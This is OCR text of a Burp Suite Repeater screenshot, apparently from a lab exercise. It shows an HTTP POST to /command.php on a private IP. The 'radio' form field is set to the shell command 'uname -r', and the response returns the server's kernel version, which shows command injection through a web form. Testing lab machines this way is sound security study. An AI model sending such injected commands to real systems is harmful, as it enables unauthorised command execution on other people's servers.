 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12 - Temporary Project - yy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.1.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.129
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.129
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.1.129/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=qombjogiohkf6is1urvo46h6j5
14 Connection: close
15
16 radio=uname+-r&submit=Run
? Search... 0 matches
Response
Pretty Raw Hex Render \n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: uname -r
4.9.0-3-686
Return to the menu.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Done
1,013 bytes | 14 millis